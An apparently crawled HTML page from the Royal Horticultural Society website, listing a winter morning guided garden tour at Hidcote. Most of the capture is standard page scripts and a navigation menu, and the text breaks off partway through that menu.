

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/shows-events/viewevent?EFID=4321&ESRC=CMS
body_size: 15729
content:


<!doctype html>

<html lang="en-gb" class="scheme1" data-page-template="ViewEvent">

<head id="ctl00_ctl00_ctl00_ctl00_Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Find gardening and flower shows | UK Garden events and days out UK / RHS
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="Copyright" content="Royal Horticultural Society" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk --><meta name="description" content="Grow your knowledge in 2021 with all year round gardening and flower shows from the RHS. Find out more and join in the fun." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="flower show, garden show, 2021, rhs, events, information, tickets. dates" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-13" />


     <base href="/">
    <script>        
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');	
    </script>

    <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->
    
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    
    <script async src="https://static.srcspot.com/libs/isa.js"></script>
    
    
    
    
    
    
    
    
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Event",
      "name": "Winter Morning Exclusive Garden Tour",
      "startDate": "2024-01-06T00:00:00",
      "endDate": "2024-01-28T00:00:00",
      "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
      "eventStatus": "https://schema.org/EventScheduled",
      "eventSchedule": [
        {
          "@type": "Schedule",
          "startDate": "2024-01-06T00:00:00",
          "endDate": "2024-01-28T00:00:00"
        }
      ],
      "location": {
        "@type": "Place",
        "name": "Hidcote Garden",
        "address": {
          "@type": "PostalAddress",
          "streetAddress": "",
          "addressLocality": "",
          "postalCode": "",
          "addressCountry": "United Kingdom"
        }
      },
      "image": "/getmedia/2d38b0bb-f9a3-4b1d-9b9c-827320ae70e3/rsz_1old_garden_in_winter_-_sarah_davis.jpg?width=940&height=627&ext=.jpg",
      "description": "Enjoy an exclusive winter morning guided garden tour with one of our knowledgeable Garden Guides.&nbsp;Over this one-hour private tour, discover the development of the garden and seasonal highlights, before Hidcote opens to the public. After the tour, enjoy a hot drink and a seasonal bake in the café, included in your...",
      "offers": {
        "@type": "Offer",
        "url": "",        
        "price": "9.60","priceCurrency": "GBP",        
        "availability": "https://schema.org/InStock"
      },
      "organizer": {
        "@type": "Organization",
        "name": "Royal Horticultural Society",
        "url": "https://www.rhs.org.uk"
      }
    }
    </script>
    


      

        
    <!-- Begin Ads -->    
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
    
    


                }
        </script>
    <!-- End Ads -->

<style>

.alert-banner,
.alert-banner * {
	font-size: 1.25rem !important;
}

.alert-banner{
    width:100%;
    margin: 0;
    padding: 1em 1em 0.5em 1em;
    background:#fc5922,
	
    }
.alert-banner *{
    color:#fff;
    display:inline-block
    }
.alert-banner * a{
    font-weight:700;
    margin-left:10px;
    padding-right:14px
    }
.alert-banner * a:hover{
    color:#fff
    }

</style> 
<meta name="robots" content="noindex" /></head>
<body class="LTR Safari Chrome Safari132 Chrome132 ENGB ContentBody" >

  <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    <form method="post" action="/shows-events/viewevent?EFID=4321&amp;ESRC=CMS" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="37F5257A" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00$ctl00$ctl00');
//]]>
</script>

        
        <div class="jquery-inner-wrapper noindex">
            <div class="shortcuts" style="display: none">
                <ul>
                    <li><a href="#skip-content" accesskey="1">Skip to content [Accesskey '1']</a></li>
                    <li><a href="#skip-nav" accesskey="2">Skip to navigation [Accesskey '2']</a></li>
                </ul>
            </div>
        </div>
        
        <div id="content">
            

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

            
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
